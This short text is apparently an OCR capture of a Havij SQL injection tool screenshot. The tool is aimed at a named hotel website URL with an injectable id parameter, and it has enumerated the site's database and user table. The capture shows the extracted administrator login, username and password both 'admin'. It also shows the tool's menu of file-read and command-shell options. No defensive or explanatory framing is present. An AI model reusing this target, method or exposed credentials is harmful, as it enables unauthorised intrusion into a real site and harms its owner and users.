 Havij
Target: http://www.hotelornate.com.pk/leftmenubody.php?id=56
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ornate_ornate
lito_user
Email
FullName
Password
Username
Id
lito_page
lito_editor
lito_about
Password Username Id
admin admin 1
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Columns found: Id,Username,Password,FullName,Email
Count(*) of ornate_ornate.lito_user is 1
Data Found: Password=admin
Data Found: Username=admin
Data Found: Id=1